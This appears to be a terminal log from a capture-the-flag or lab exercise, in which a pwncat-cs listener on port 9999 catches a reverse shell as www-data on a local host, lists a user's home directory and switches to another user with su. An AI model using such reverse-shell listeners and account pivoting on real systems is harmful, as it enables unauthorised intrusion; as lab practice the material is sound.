 (pwncat) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-11 09:52:43]
└─[0] <> pwncat-cs -lp 9999
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/pkey.py:158: CryptographyDeprecationWarning: TripleDE
ecrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
'cipher': algorithms.TripleDES,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blo
at.decrepit.ciphers.algorithms.Blowfish and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 45.0.0.
'class': algorithms.Blowfish,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:202: CryptographyDeprecationWarning: Tri
mat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
'class': algorithms.TripleDES,
Welcome to pwncat 🐈!
received connection from 192.168.1.128:34560
192.168.1.128:34560: registered new host w/ db
(local) pwncat$ back
(remote) www-data@random:/home/alan$ ls
note.txt  random  root.h  rooter.o
(remote) www-data@random:/home/alan$ su - eleanor
Password:
eleanor@random:~$